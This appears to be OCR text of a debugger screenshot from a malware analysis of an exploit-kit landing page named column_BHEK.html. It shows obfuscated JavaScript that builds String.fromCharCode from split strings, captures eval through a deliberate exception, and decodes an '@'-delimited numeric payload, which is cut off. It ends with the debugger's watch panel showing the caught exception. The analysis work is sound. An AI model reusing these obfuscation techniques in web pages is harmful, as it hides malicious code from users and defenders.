 Console HTML CSS Script DOM
all column_BHEK.html column_BHEK.html
1 <head>
2 <title></title></head><body><script>if (window.document) {
3 function c() {
4 for (i = 0, s = ""; i < a.length; i++) {
5 s += String["f" + "r" + "o" + "m" + "Ch" + "arCod" + ff](a[i]);
6 }
7 }
8 if (window.document) csq = function () {
9 z(s.concat(""));
10 };
11 try {
12 document.body ^= 2
13 } catch (q) {
14 xc = 1;
15 if (q) e = eval;
16 rr = "rep" + "la" + "ce";
17 doc = document;
18 }
19 try {
20 vasv()
21 } catch (q) {
22 ff = "e";
23 }
24 try {
25 gewh = 1;
26 } catch (sav) {
27 xc = false;
28 }
29 vvz = "\\" + "(";
30 if (xc) rrr = new RegExp(vvz, "ig");
31 }
32 </script>
33 <script language="javascript">
34 </script><script language="javascript">var a = "112@100@112@100@61@123@11(@101@11
35 if(window.document){
36 console.log(a.replace(rrr, 8).split('@'));
37 a=a[rr](rrr,8).split(""+"@");}
Watch Stack Breakpoints
New watch expression...
this Window column_BHEK.html
q [Exception... "Could not convert JavaScript argument
arg 0 [nsIDOMHTMLDocument.body]" nsresult:
"0x80570009 (NS_ERROR_XPC_BAD_CONVERT_JS)"
location: "JS frame :: file:///home/slarinier/Documents
/projet/atheos/Misc/column_BHEK.html :: <TOP_LEVEL>
:: line 12" data: no] { message="Could not convert
JavaS...sIDOMHTMLDocument.body]",
result=2153185289,
name="NS_ERROR_XPC_BAD_CONVERT_JS", more... }
toString function()
Window Window column_BHEK.html